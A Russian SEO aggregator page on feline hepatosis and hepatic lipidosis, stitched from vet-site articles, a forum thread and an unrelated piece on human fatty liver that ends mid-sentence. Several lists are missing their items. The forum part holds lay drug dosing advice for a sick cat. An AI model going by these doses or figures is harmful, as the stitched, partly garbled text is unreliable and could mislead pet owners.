title="Посмотреть случайную запись"> <i class="fa fa-random"></i> </a></div><div class="top-search-wrap"> <i class="fa fa-search search-top"></i><div class="search-form-top"><form action="https://mybaikonur.ru/" class="search-form searchform clearfix" method="get" role="search"><div class="search-wrap"> <input type="search" class="s field" name="s" value="" placeholder="Поиск" /> <button class="search-icon" type="submit"></button></div></form></div></div></div><p class="menu-toggle"></p><div class="menu-primary-container"><ul id="menu-glavnoe" class="menu"><li id="menu-item-755" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-755"><a href="https://mybaikonur.ru/articles">Статьи</a></li><li id="menu-item-212664" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-212664"><a href="https://mybaikonur.ru/articles/shodit-s-uma-raskryvaem-smysl-i-kontekst-dannogo-vyrazheniya.html">Сходить с ума</a></li><li id="menu-item-212665" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-212665"><a href="https://mybaikonur.ru/articles/shodit-so-stseny-razbiraem-znachenie-i-kontekst-dannogo-vyrazheniya.html">Сходить со сцены</a></li><li id="menu-item-212666" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-212666"><a href="https://mybaikonur.ru/articles/suschee-nakazanie-osmyslenie-znacheniya-i-vliyaniya-etogo-vyrazheniya.html">Сущее наказание</a></li><li id="menu-item-212667" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-212667"><a href="https://mybaikonur.ru/articles/sudba-ulybaetsya-komu-libo-razgadyvaya-znachenie-i-vliyanie-etogo-vyrazheniya.html">Судьба улыбается кому-либо</a></li></ul></div></div></nav></div></header><div id="main" class="clearfix"><div class="menu-verx" align="center"></div><div class="inner-wrap clearfix"><div id="primary"><div id="content" class="clearfix"><article id="post-62361" class="post-62361 post type-post status-publish format-standard hentry category-articles"><div class="article-content clearfix"><div class="above-entry-meta"><span class="cat-links"><a href="https://mybaikonur.ru/articles" style="background:rgb(89,214,0)" rel="category tag">Статьи</a>&nbsp;</span></div><header class="entry-header"><h1 class="entry-title"> гепатоз печени у кошки что это такое и как лечить</h1></header><div class="below-entry-meta"> <span class="posted-on"><a href="https://mybaikonur.ru/articles/gepatoz-pecheni-u-koshki-chto-eto-takoe-i-kak-lechit.html" title="06:58" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2022-07-13T06:58:36+00:00">13.07.2022</time><time class="updated" datetime="2022-07-16T04:53:44+00:00">16.07.2022</time></a></span> <span class="byline"> <span class="author vcard"> <i class="fa fa-user"></i> <a class="url fn n" href="https://mybaikonur.ru/author/admin" title="admin" > admin </a> </span> </span> <span class="comments"> <a href="https://mybaikonur.ru/articles/gepatoz-pecheni-u-koshki-chto-eto-takoe-i-kak-lechit.html#respond"><i class="fa fa-comment"></i> 0 Comments</a> </span></div><div class="entry-content clearfix"><div class="fpm_start"></div><h2>Болезни печени у кошек</h2><p style="clear: both"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="гепатоз печени у кошки что это такое и как лечить. Смотреть фото гепатоз печени у кошки что это такое и как лечить. Смотреть картинку гепатоз печени у кошки что это такое и как лечить. Картинка про гепатоз печени у кошки что это такое и как лечить. Фото гепатоз печени у кошки что это такое и как лечить" title="гепатоз печени у кошки что это такое и как лечить. Смотреть фото гепатоз печени у кошки что это такое и как лечить. Смотреть картинку гепатоз печени у кошки что это такое и как лечить. Картинка про гепатоз печени у кошки что это такое и как лечить. Фото гепатоз печени у кошки что это такое и как лечить" data-lazy-src="https://apicenna.ru/upload/iblock/650/6500e982cc42150d016f024c50f358ef.png"><noscript><img decoding="async" src="https://apicenna.ru/upload/iblock/650/6500e982cc42150d016f024c50f358ef.png" alt="гепатоз печени у кошки что это такое и как лечить. Смотреть фото гепатоз печени у кошки что это такое и как лечить. Смотреть картинку гепатоз печени у кошки что это такое и как лечить. Картинка про гепатоз печени у кошки что это такое и как лечить. Фото гепатоз печени у кошки что это такое и как лечить" title="гепатоз печени у кошки что это такое и как лечить. Смотреть фото гепатоз печени у кошки что это такое и как лечить. Смотреть картинку гепатоз печени у кошки что это такое и как лечить. Картинка про гепатоз печени у кошки что это такое и как лечить. Фото гепатоз печени у кошки что это такое и как лечить"></noscript></p><p>Болезни печени – распространенная проблема у кошек. Из-за специфики симптомов владельцы не сразу понимают, что питомец нездоров, и пропускают начало заболевания. Поставить точный диагноз и подобрать терапию может только ветеринарный врач, а мы расскажем, на какие симптомы нужно обратить внимание в первую очередь.</p><h2>Общие симптомы</h2><p>Сбои в работе одного органа могут повлечь за собой общие проблемы со здоровьем, поэтому нарушения со стороны печени сказываются на функциях всех органов и систем, а в первую очередь пищеварительной и сердечно-сосудистой системы.</p><p>Общие симптомы, указывающие на болезни печени:</p><p>Проблемы в работе пищеварительной системы проявляются в виде периодической рвоты, диареи, изменения цвета фекалий на серый или глинистый. Эти признаки может заметить внимательный хозяин.</p><p>У кошек развивается плохая свертываемость крови, колики и даже печеночная кома, но определить эти симптомы может только специалист.</p><h2>Заболевания печени у кошек</h2><p>Ветеринары выделяют 4 патологии, часто встречающиеся у кошек и котов:</p><p>Причин много – от воспалительных и инфекционных заболеваний, до неправильного питания и нарушения обмена веществ.</p><h2>Гепатит</h2><p>Болезнь представляет собой воспаление печени. Выделяют инфекционный и неинфекционный гепатит у кошек. Причиной инфекционной формы выступают бактерии и простейшие, например, токсоплазмы. Гепатит на фоне токсоплазмоза – самая распространенная форма болезни у кошек. Неинфекционное воспаление может быть спровоцировано воздействием токсических веществ или медикаментов.</p><script data-noptimize="" data-wpfc-render="false">fpm_start("true");</script> <p>Воспаление может быть острым и хроническим. Начинается с острой формы, но без лечения переходит в вялотекущее хроническое воспаление. Еще одной причиной хронического заболевания выступает острый гепатоз.</p><p>Хронический гепатит опасен развитием печеночной недостаточности. Этот синдром приводит к нарушению липидного обмена, пищеварения, провоцирует кровоточивость.</p><p>Гепатит у кошек чаще всего спровоцирован:</p><p>Кошки очень любопытны и могут контактировать с бытовой химией, реагентами, токсическими веществами для борьбы с вредителями растений. Интоксикация этими веществами поражает органы, провоцируя воспаление и гепатит.</p><p>Необходимо сначала выявить и устранить причину, затем назначается медикаментозная терапия.</p><blockquote><p>Сбои в работе печени у кошки могут повлечь за собой общие проблемы со здоровьем, поэтому нарушения со стороны печени сказываются на функциях всех органов и систем.</p></blockquote><p>Названия препаратов приведены в информационных целях.</p><p>Любые лекарства допустимо давать питомцу только по назначению ветеринарного врача.</p><h2>Гепатоз</h2><p>Термином «гепатоз» описываются дистрофические изменения в тканях органа. По характеру и причине этих изменений выделяют несколько видов гепатоза. Заболевание характеризуется медленным прогрессированием, поэтому симптомы появляются на поздних стадиях.</p><p>Часто встречаются два вида патологии – жировая и амилоидная дистрофия.</p><h3>Жировой гепатоз</h3><p>Эта форма характеризуется увеличением количества жировой ткани в органе. Синонимы – жировая дистрофия, липидоз. Причиной выступает нарушение белкового и жирового обмена в организме. Заболевание очень распространено и сложно поддается лечению. В группу риска входят животные с избыточной массой тела (ожирением). Механизм развития заключается в накапливании липидов в гепатоцитах (клетки печени). Это нарушает структуру и функции органа, провоцируя гепатопатию.</p><p>Вторичный жировой гепатоз – осложнение на фоне следующих заболеваний:</p><p>Ожирение в этом случае не является единственным провоцирующим фактором. Патология опасна и требует комплексной терапии. Для лечения применяют строгую диету, капельное введение препаратов, курс гепатопротекторов и лекарства симптоматической терапии (противорвотные средства, антибиотики). При неэффективности применяется переливание плазмы крови.</p><h3>Амилоидоз (амилоидный гепатоз)</h3><p>Эта форма гепатоза обусловлена нарушением белкового обмена. В результате в тканях откладываются амилоиды – комплекс белков и полисахаридов. Чаще всего выступает вторичным заболеванием на фоне:</p><p>Генетическая предрасположенность играет значимую роль, так как к амилоидозу больше склонны сиамские, бирманские кошки, ориенталы и абиссинцы.</p><p>Лечение направленно на восстановление белкового обмена и устранение причины амилоидоза. Дополнительно применяют иммуносупрессоры, кортикостероиды, раствор колхицина. Медикаментозное лечение возможно только по назначению врача после уточнения диагноза.</p><h2>Цирроз печени</h2><p>Одна из самых тяжелых патологий – это цирроз. Болезнь представляет собой замещение клеток печени фиброзной соединительной тканью. Структура органа меняется, клетки не справляются с работой из-за рубцовых изменений. Изменения необратимы, для поддержания организма и функции печени нужна медикаментозная терапия.</p><p>При циррозе орган меняется в объеме (уменьшается или увеличивается), УЗИ показывает плотную и неоднородную структуру. В лечении применяются капельные инфузии, подбираются гепатопротекторы. Проводится заместительная терапия альбумином, назначается строгая диета.</p><h2>Желчнокаменная болезнь</h2><p>Патология характеризуется образованием конкрементов (камней) в желчном пузыре и протоках. Причины развития:</p><p>Причиной отложений в органе может быть некачественный рацион, особенно это касается сухих кормов с низкокачественным составом.</p><p>Заболевание практически не имеет симптомов. Они появляются только при ухудшении оттока желчи, когда камень перекрывает протоки. При затруднении движения желчи животное теряет аппетит, у него возникает сильный метеоризм, понос, боли в животе. Печень увеличивается в размере, живот становится плотным. Часто возникает желтуха и кратковременные колики.</p><p>Для постановки диагноза проводится анализ крови, может быть назначено УЗИ. Терапия симптоматическая и включает прием спазмолитиков и желчегонных лекарств, гепатопротекторов.</p><h2>Методы лечения болезней печени у кошек</h2><p>Схема терапии зависит от конкретного заболевания и общего состояния здоровья питомца. Общие правила в лечении:</p><p>Дополнительно назначают специальные препараты. При камнях в желчном пузыре применяют средства для улучшения оттока желчи, при циррозе проводится терапия альбумином, при гепатозе – переливание плазмы крови и симптоматическое лечение.</p><p>Без диеты выздоровление невозможно. Ветеринарный врач подберет лечебный или профилактический корм, применяемый при болезнях печени. Обязательно назначаются гепатопротекторы – препараты для восстановления функции органа и защиты гепатоцитов. В ветеринарии предпочтение отдается лекарствам Гепатовет и Гепатоджект.</p><p>Помните: профилактика лучше лечения. Не занимайтесь самолечением. Берегите своих питомцев.</p><p><a href="http://apicenna.ru/news/bolezni-pecheni-u-koshek" target="_blank" rel="noopener">Источник</a></p><h2>Жировой гепатоз, липидоз печени у кошек</h2><p style="clear: both"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="гепатоз печени у кошки что это такое и как лечить. Смотреть фото гепатоз печени у кошки что это такое и как лечить. Смотреть картинку гепатоз печени у кошки что это такое и как лечить. Картинка про гепатоз печени у кошки что это такое и как лечить. Фото гепатоз печени у кошки что это такое и как лечить" title="гепатоз печени у кошки что это такое и как лечить. Смотреть фото гепатоз печени у кошки что это такое и как лечить. Смотреть картинку гепатоз печени у кошки что это такое и как лечить. Картинка про гепатоз печени у кошки что это такое и как лечить. Фото гепатоз печени у кошки что это такое и как лечить" data-lazy-src="https://www.zoovet.ru/upload/iblock/b82/b82d9a5c7085bf69393da1caf41dd1cb.jpg"><noscript><img decoding="async" src="https://www.zoovet.ru/upload/iblock/b82/b82d9a5c7085bf69393da1caf41dd1cb.jpg" alt="гепатоз печени у кошки что это такое и как лечить. Смотреть фото гепатоз печени у кошки что это такое и как лечить. Смотреть картинку гепатоз печени у кошки что это такое и как лечить. Картинка про гепатоз печени у кошки что это такое и как лечить. Фото гепатоз печени у кошки что это такое и как лечить" title="гепатоз печени у кошки что это такое и как лечить. Смотреть фото гепатоз печени у кошки что это такое и как лечить. Смотреть картинку гепатоз печени у кошки что это такое и как лечить. Картинка про гепатоз печени у кошки что это такое и как лечить. Фото гепатоз печени у кошки что это такое и как лечить"></noscript></p><p><b>Липидоз печени</b> – это одна из наиболее распространенных печеночных патологий у кошек. Избыточное накопление жира (триглицеридов) в печени приводит к развитию печеночной недостаточности. Точные причины развития этого заболевания неизвестны, но проявление симптомов обычно связывают с периодом отказа от еды (от нескольких дней до нескольких недель) у кошек с избыточным весом. Причинами снижения/потери аппетита могут быть: изменение диеты (например, для снижения веса или же замена корма на наименее привлекательный для кошки), стресс (например, связанный с переездом, появлением нового питомца, потерей/смертью других питомцев или владельцев). Развитие липидоза печени также связываются с болезнями обмена веществ (<b>сахарный диабет</b>) или заболеваниями желудочно-кишечного тракта, которые сопровождаются отказом от еды.</p><p>К клиническим проявлением липидоза можно отнести значительную потерю веса (более 25% массы тела) из-за длительного отказа от еды, <b>рвоту</b>, летаргическое состояние, <b>диарею</b>. Кроме того, отмечают желтизну или бледность кожных покровов и слизистых, слюнотечение, увеличение печени, невозможность держать голову, сниженную перистальтику кишечника, уменьшение объемов тела при том, что жир на брюшной стенке сохраняется.</p><p>Диагноз обычно ставится на основании истории болезни, результатах осмотра, анализов крови и <b>ультразвуковой диагностики</b>. Для подтверждения диагноза необходима биопсия печени, которая проводится под контролем УЗИ. В некоторых случаях даже необходима операция для забора материала тканей печени для гистологического исследования. <br />Не всегда удается точно выяснить причины развития липидоза, но поддерживающая терапия необходима всегда. Для коррекции обезвоживания, электролитного дисбаланса, недостатка витаминных и минеральных веществ проводят инфузионную терапию (капельницы). Также назначаются гепатопротекторы.</p><p>Однако главным этапом в лечении является питательная поддержка. На начальном этапе для стимуляции аппетита могут быть назначены соответствующие препараты, а в случае их неэффективности, необходима установка питательной трубки (назогастральный зонд, а лучше эзофагостома). Врач назначает животному высокобелковую, высокопитательную, сбалансированную диету. Кормление через трубку нужно осуществлять часто и небольшими объемами. Прогноз может быть благоприятным в случае ранней диагностики заболевания, своевременном лечении, выявлении и купировании основных причин липидоза.</p><p>Случаи рецидивов болезни у выздоровевших животных крайне редки.</p><p><a href="http://www.zoovet.ru/stati/publikatsii-spetsialistov/veterinariya/zhirovoy-gepatoz-lipidoz-pecheni-u-koshek/" target="_blank" rel="noopener">Источник</a></p><h2>Жировая дистрофия печени</h2><p>В современном мире городов и мегаполисов кошки и собаки перестали быть хищниками. Они живут в достатке и внимании, любви и заботе хозяев. Животные, содержащиеся в квартирах городов изнеженны и капризны. Для удобства владельцев и здоровья их питомцев животных чаще всего подвергают удалению гонад. Животные становятся более спокойные и апатичные, меняется их образ жизни. Они много едят и мало двигаются, что в свою очередь приводит к избытку энергии и накоплению жиров в организме. Кроме того, надо иметь в виду, что удаление половых желез также влияет на жировой обмен. А так как печень принимает активное участие в обмене жиров, то нарушение данного обмена ведет к накоплению жировых отложений в гепатоцитах.</p><p>Патофизиология. <br />Жиры, поступающие с пищей, расщепляются в кишечнике с помощью ферментов и всасываются в кровеносное русло. Оттуда они попадают в печень, где преобразуются в различные вещества промежуточного обмена жиров: триглицериды, холестерин, фосфолипиды и другие необходимые для организма вещества. Жировая инфильтрация печени возникает в случае накопления в печени высокого количества триглицеридов. При жировой дистрофии содержание триглицеридов может достигать более 50% ее массы (в норме – не более 5 %). (медицинская энциклопедия Видаль) <br />Факторы, ведущие к этому состоянию разнообразны: повышенное поступление жирных кислот с кормом, повышенное образование триглицеридов в печени, нарушение транспорта триглицеридов из печени в жировую ткань, где триглицериды в норме запасаются в виде жира.</p><p>Причины заболевания <br />1. Стерилизация и кастрация животных. По данным зарубежных исследований, половые гормоны, конечно, не являются основными регуляторами обмена веществ. Однако они влияют на уровень потребления корма и массу тела, непосредственно воздействуя на центральную нервную систему, или косвенно, изменяя метаболизм в клетках. Эстрогены ингибируют потребление корма. Поэтому во время полового цикла у животных варьирует количество потребляемого корма (во время эструса оно заметно снижается). После кастрации и стерилизации ингибиция не происходит. Дефицит эстрогенов играет основную роль в нарушении регуляции метаболизма и жиров в том числе. Эстрогены оказывают прямое воздействие на липогенез в организме и определяют количество жировых клеток у котов. Кастрированные коты предрасположены к ожирению и липидозу печени в большей степени, чем стерилизованные кошки.</p><p>3. Жировой гепатоз развивается при дефиците липотропных веществ, например, обусловленных экзокринной недостаточностью поджелудочной железы и др. <br />Жировая дистрофия печени часто сочетается с дискинезиями желчного пузыря, особенно при наличии желчнокаменной болезни.</p><p>4. Перекорм и повышенное поступление жира с пищей. (Корма с высоким содержанием жира при натуральном типе кормления)</p><p>5. Белковая недостаточность (накопление жиров в печени связано с недостаточным количеством белка и нарушением транспорта жиров из печени к тканям).</p><p>6. Отравление гепатотропными ядами (четыреххлористый углерод, ДДТ, желтый фосфор и др).</p><p>7. Применение некоторых лекарственных препаратов.</p><p>В зависимости от характера отложения жира жировая дистрофия печени разделяется на крупнокапельную и мелкокапельную (размер капелек жира в клетках печени). В зависимости от характера течения на острый и хронический процесс.</p><p>Диагностика. <br />Диагностика липидоза печени включает стандартный набор диагностических мероприятий у животных. Это клинический осмотр и пальпация брюшной стенки, анализы крови и методы визуальной диагностики (УЗИ и рентген). <br />Жировая дистрофия печени клинически, как правило, проявляется редко и в случаях уже длительного времени заболевания. Заподозрить жировую дистрофию врач – терапевт может уже при клиническом осмотре животного по увеличению печени в размерах при пальпации живота.</p><p>Увеличение печени подтверждают с помощью УЗИ брюшной полости. При этом на сканограмме визуализируется увеличенная печень с притупленными краями, часто с обеднененным сосудистым рисунком. Эхогенность печени часто повышается не диффузно, а по периферии органа или очагово. При этом эхоструктура органа однородная, мелкозернистая. Однако не стоит забывать о том, что УЗИ является неинвазивным методом исследования и точный диагноз по результатам УЗИ о печеночном липидозе поставить невозможно. Подтвердить наличие липидоза возможно только при гистологическом исследовании ткани печени и выявлении в гепатоцитах при микроскопии скопления жировых вакуолей. Для этого требуется проводить биопсию печеночной ткани под контролем УЗИ, либо интраоперационно. Также возможно подтвердить диагноз с помощью КТ или МРТ исследований. <br />Как правило, различают 3 степени липидоза печени, в зависимости от количества пораженной печеночной ткани.</p><p>Лабораторная диагностика включает стандартный биохимический анализ крови, который помогает идентифицировать метаболические нарушения, вызвавшие заболевание. При этом в биохимическом анализе крови обнаруживают повышение печеночных ферментов аланинаминотрансферазы, аспартатаминотрансферазы (АсАТ, АлАТ), щелочная фосфатаза (ЩФ), гамма-глютамилтрансфераза (ГГТ), а также повышения билирубина на фоне снижения содержания глюкозы, альбумина и холестерина. При наличии одновременно патологии поджелудочной железы могут повышаться показатели ферментов липазы и амилазы. При декомпенсированном сахарном диабете возможно повышение уровня глюкозы.</p><p>Лечение. <br />Тактика лечения зависит от причины, вызвавшей заболевание. Правильное питание, коррекция метаболических нарушений, как правило, приводят к улучшению состояния. Назначают диету с повышенным содержанием белков, ограничением жиров, особенно животного происхождения. <br />Однако анорексия (отказ от корма) является самым ведущим осложнением при липидозе печени у кошек. При этом животных надо кормить насильно, чаще всего применяя носопищеводный зонд или парентеральное питание. Проводится это только в условиях стационара ветеринарной клиники. Принудительное кормление должно обеспечить получение животным достаточного количества энергии и питательных веществ. Уровень потребления энергии и питательных веществ целесообразно определять для каждого пациента индивидуально с учетом степени дисфункции печени и переносимости содержащегося в рационе белка. <br />Кроме того, животное нуждается в комплексно проводимой инфузионной терапии, чтобы не допускать дегидратации организма, применении комплекса медикаментозных препаратов, поддерживающих и восстанавливающих функцию печени, а также в симптоматической терапии стабилизирующей состояние животного. <br />Если Ваше животное страдает лишним весом, и тем более, ожирением, как можно внимательнее относитесь к состоянию здоровья Вашего питомца. Не подвергайте его лишним стрессам, не позволяйте резко худеть. При проявлении отказа от корма, либо снижении аппетита, вялости и апатии, не стоит ждать более суток, нужно как можно скорее обратиться за помощью к ветеринарным специалистам, провести необходимые исследования и оказать всю необходимую помощь животному. Если лечение будет начато вовремя, всегда есть шанс поддерживать должный уровень качества жизни питомца с такой патологией как липидоз печени. Однако надо иметь в виду, что структуру печени восстановить полностью никогда не удастся и данные изменения, скорее всего, будут сохраняться до конца жизни животного.</p><p><a href="http://www.veterinar.ru/articles/3/19/452/" target="_blank" rel="noopener">Источник</a></p><h2>Гепатоз</h2><p>Кошка, возраст 13 лет, беспородная<br />Отказ от пищи на протяжении 30 дней (ранее кормили сухим кормом &#171;Royal Canin&#187;)<br />Вакцинаций от бешенства не было, дегельминтизации не было, обработки от блох не было<br />Отказ от пищи, периодическая рвота с пеной<br />Не так давно животное прошло курс лечения от подкожного клеща (капли на холку &#171;Адвокат&#187;)</p><p>аппетит практически отсутствует<br />от воды не отказывается<br />активность низкая<br />мочеиспускание стабильное<br />стул редкий (вероятно в связи с отсутствием приема пищи)<br />температура 38.8</p><p>Животное было показано врачу, сделано УЗИ и рентген.<br />Поставленный диагноз: гепатоз<br />Назначен и пройден 3-х дневный курс внутривенных инъекций (рингер, физраствор с эссенциале, аминокислоты)<br />Результаты УЗИ, анализ крови и дальнейшие назначения врача в аттачменте<br />Назначенный курс лечения на самочувствие и аппетит животного значительно не повлиял.</p><p style="clear: both"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="гепатоз печени у кошки что это такое и как лечить. Смотреть фото гепатоз печени у кошки что это такое и как лечить. Смотреть картинку гепатоз печени у кошки что это такое и как лечить. Картинка про гепатоз печени у кошки что это такое и как лечить. Фото гепатоз печени у кошки что это такое и как лечить" title="гепатоз печени у кошки что это такое и как лечить. Смотреть фото гепатоз печени у кошки что это такое и как лечить. Смотреть картинку гепатоз печени у кошки что это такое и как лечить. Картинка про гепатоз печени у кошки что это такое и как лечить. Фото гепатоз печени у кошки что это такое и как лечить" data-lazy-src="https://www.zoovet.ru/upload/resize_cache/uf/f7a/169_107_1/f7af2dd12b2b408fc13a4ee3cfbedda3.jpg"><noscript><img decoding="async" src="https://www.zoovet.ru/upload/resize_cache/uf/f7a/169_107_1/f7af2dd12b2b408fc13a4ee3cfbedda3.jpg" alt="гепатоз печени у кошки что это такое и как лечить. Смотреть фото гепатоз печени у кошки что это такое и как лечить. Смотреть картинку гепатоз печени у кошки что это такое и как лечить. Картинка про гепатоз печени у кошки что это такое и как лечить. Фото гепатоз печени у кошки что это такое и как лечить" title="гепатоз печени у кошки что это такое и как лечить. Смотреть фото гепатоз печени у кошки что это такое и как лечить. Смотреть картинку гепатоз печени у кошки что это такое и как лечить. Картинка про гепатоз печени у кошки что это такое и как лечить. Фото гепатоз печени у кошки что это такое и как лечить"></noscript></p><p style="clear: both"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="гепатоз печени у кошки что это такое и как лечить. Смотреть фото гепатоз печени у кошки что это такое и как лечить. Смотреть картинку гепатоз печени у кошки что это такое и как лечить. Картинка про гепатоз печени у кошки что это такое и как лечить. Фото гепатоз печени у кошки что это такое и как лечить" title="гепатоз печени у кошки что это такое и как лечить. Смотреть фото гепатоз печени у кошки что это такое и как лечить. Смотреть картинку гепатоз печени у кошки что это такое и как лечить. Картинка про гепатоз печени у кошки что это такое и как лечить. Фото гепатоз печени у кошки что это такое и как лечить" data-lazy-src="https://www.zoovet.ru/upload/resize_cache/uf/7e7/169_107_1/7e7faad5df9f7c4a35b2f057cf1207a6.jpg"><noscript><img decoding="async" src="https://www.zoovet.ru/upload/resize_cache/uf/7e7/169_107_1/7e7faad5df9f7c4a35b2f057cf1207a6.jpg" alt="гепатоз печени у кошки что это такое и как лечить. Смотреть фото гепатоз печени у кошки что это такое и как лечить. Смотреть картинку гепатоз печени у кошки что это такое и как лечить. Картинка про гепатоз печени у кошки что это такое и как лечить. Фото гепатоз печени у кошки что это такое и как лечить" title="гепатоз печени у кошки что это такое и как лечить. Смотреть фото гепатоз печени у кошки что это такое и как лечить. Смотреть картинку гепатоз печени у кошки что это такое и как лечить. Картинка про гепатоз печени у кошки что это такое и как лечить. Фото гепатоз печени у кошки что это такое и как лечить"></noscript></p><p style="clear: both"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="гепатоз печени у кошки что это такое и как лечить. Смотреть фото гепатоз печени у кошки что это такое и как лечить. Смотреть картинку гепатоз печени у кошки что это такое и как лечить. Картинка про гепатоз печени у кошки что это такое и как лечить. Фото гепатоз печени у кошки что это такое и как лечить" title="гепатоз печени у кошки что это такое и как лечить. Смотреть фото гепатоз печени у кошки что это такое и как лечить. Смотреть картинку гепатоз печени у кошки что это такое и как лечить. Картинка про гепатоз печени у кошки что это такое и как лечить. Фото гепатоз печени у кошки что это такое и как лечить" data-lazy-src="https://www.zoovet.ru/upload/resize_cache/uf/56b/169_107_1/56b2163ef8697fb1f9bdcb3a827c6c0c.jpg"><noscript><img decoding="async" src="https://www.zoovet.ru/upload/resize_cache/uf/56b/169_107_1/56b2163ef8697fb1f9bdcb3a827c6c0c.jpg" alt="гепатоз печени у кошки что это такое и как лечить. Смотреть фото гепатоз печени у кошки что это такое и как лечить. Смотреть картинку гепатоз печени у кошки что это такое и как лечить. Картинка про гепатоз печени у кошки что это такое и как лечить. Фото гепатоз печени у кошки что это такое и как лечить" title="гепатоз печени у кошки что это такое и как лечить. Смотреть фото гепатоз печени у кошки что это такое и как лечить. Смотреть картинку гепатоз печени у кошки что это такое и как лечить. Картинка про гепатоз печени у кошки что это такое и как лечить. Фото гепатоз печени у кошки что это такое и как лечить"></noscript></p><p>Кошка совсем не ест или Вы её кормите сами насильно.?<br />За это 30 дней кошка получала питание, пусть насильно и в ограниченном размере.?<br />Если получала, то у кошки есть шанс выкарабкаться. Если Вы её не кормили, то шанс выжить крайне низкий, и прогноз не благоприятный.</p><p>И три дня лечения это крайне мало. И лечения-то как такового нет. Эссенциале за три дня ничего не сделает. <br />Необходимо подключит гептрал. Гептрал. Первые дни в уколах, затем переходите на таблетки. курс 20 дней.<br />Эссенциале колят около 10 дней,потом переходят на капсулы. Курс не менее 3 месяцев, часто до полугода.</p><p>Кстати гептрал и метионин очень близки по химическому строению.</p><p>Спасибо за рекомендации</p><p>Кормить влажными кормами. Сухой корм вы не сможете запихать кошке в рот.<br />Если хотите кормить сухим кормом, то тогда его размачивать надо. Чтобы не поранить горло. Применять желательно лечебные корма для печени.</p><p>Ещё подключите (очень желательно и обязательно) отвар кукурузных рылец. Купить в аптеке. Отварить и давать по 1-2-3 чайных ложки 3-4-5 раз в день. Как получится. Лучше перед едой.<br />Застой желчи вреден сам по себе, да ещё вызывает воспаление. Кукурузные рыльца снимают воспаление ( не только в печени, но и в поджелудочной железе), и действуют как желчегонное. курс от месяца до трех. и до полугода.</p><p>Обязательно давайте карсил. Гепатопротектор и желчегонное. По 1/4 части таблетки 2-3 раза в день. Обмазать вкусняшкой и быстренько в ротик.<br />Курс не менее 3 месяцев. До полугода.</p><p><a href="http://www.zoovet.ru/forum/voprosy-veterinarnomu-vrachu-terapevtu/gepatoz-o-tem-691980/" target="_blank" rel="noopener">Источник</a></p><h2>Жировой гепатоз: большая проблема, о которой мало знают</h2><p>Жировой гепатоз, или стеатогепатоз, или жировая болезнь печени – это патология, при которой в печени накапливается жир. Если остановить случайного человека на улице и спросить о том, что это за заболевание, мало кто сможет дать правильный ответ. А ведь жировой гепатоз встречается довольно часто – в этом он вполне может посоперничать со многими распространенными патологиями, которые у всех постоянно на слуху, такими как артериальная гипертензия и остеохондроз.</p><p>Например, по оценке ученых из Великобритании, у каждого третьего взрослого человека можно смело диагностировать начальную стадию неалкогольной жировой болезни печени.</p><p>Вообще-то жир в печени есть и в норме, но его там совсем немного. Если он составляет 5–15% от веса органа, это уже жировой гепатоз. Вопреки распространенному мнению, проблемы с печенью возникают далеко не только у людей, которые увлекаются спиртным и болеют вирусными гепатитами.</p><h2>Такой разный жировой гепатоз</h2><p>У людей, которые употребляют слишком много алкоголя (более 14 граммов чистого спирта в день для мужчин и более 14 граммов для женщин), может развиваться <b>алкогольная жировая болезнь печени</b>. Поначалу она не вызывает каких-либо симптомов и не нарушает функцию органа. По мере увеличения печени, все чаще беспокоят неприятные ощущения и боли в верхней части живота справа.</p><p>Постепенно в печени развивается воспаление – это уже будет <b>алкогольный гепатит</b>. Его симптомы: повышение температуры тела, боль в животе, желтуха, тошнота и рвота. Если человек продолжает употреблять алкоголь и не получает никакого лечения, гепатит переходит в цирроз. Нормальная печеночная ткань погибает и замещается рубцовой. К симптомам, которые беспокоили ранее, присоединяется асцит (скопление жидкости в животе), изменения в поведении в результате поражения головного мозга, повышенная кровоточивость. В финале больной погибает от печеночной недостаточности, либо на фоне цирроза развивается рак печени.</p><p>У людей, которые не употребляют спиртного, может развиваться неалкогольная жировая болезнь печени (НЖБП). Её точные причины неизвестны. Чаще всего болеют люди старше 40–50 лет. К основным факторам риска относят избыточную массу тела, преддиабет и сахарный диабет II типа, метаболический синдром – состояние, которое проявляется в виде лишнего веса, инсулинорезистентности, высокого артериального давления, высокого уровня «вредных» жиров в крови.</p><p>Как и алкогольная жировая болезнь печени, НЖБП проходит ряд стадий:</p><h2>При каких симптомах нужно обратиться к врачу?</h2><p>Жировой гепатоз долго себя не проявляет. Если появились симптомы, это говорит о том, что заболевание, как минимум, уже на стадии гепатита:</p><h2>Как вовремя диагностировать патологию?</h2><p>Самое простое исследование, с помощью которого можно выявить жировой гепатоз – УЗИ печени. Его стоит пройти всем людям старше 40–50 лет, а также людям более младшего возраста, у которых есть факторы риска (метаболический синдром, сахарный диабет 2 типа).</p><p>Если нарушается функция печени, в крови меняются концентрации тех или иных веществ. Поэтому выявить признаки жирового гепатоза можно с помощью специального биохимического анализа – печеночного профиля. Определяют концентрацию АсАТ, АлАТ, билирубина, гамма-ГТ, щелочной фосфатазы, холестерина. Перед тем как диагностировать жировую болезнь печени, нужно убедиться, что выявленные отклонения не вызваны другими причинами, например, гепатитом.</p><p><i>Проверьте здоровье вашей печени в клинике «Сова». У нас вы можете пройти УЗИ на современном аппарате, сдать все необходимые анализы, получить консультацию у опытного врача-специалиста.</i></p><p>Уже после того, как выявлен жировой гепатоз печени, врач может назначить другие исследования для уточнения диагноза: <b>эластометрию</b> (определение эластичности печени, которая зависит от количества в ней рубцовой ткани), <b>биопсию</b> – процедуру, во время которой получают фрагмент печеночной ткани и 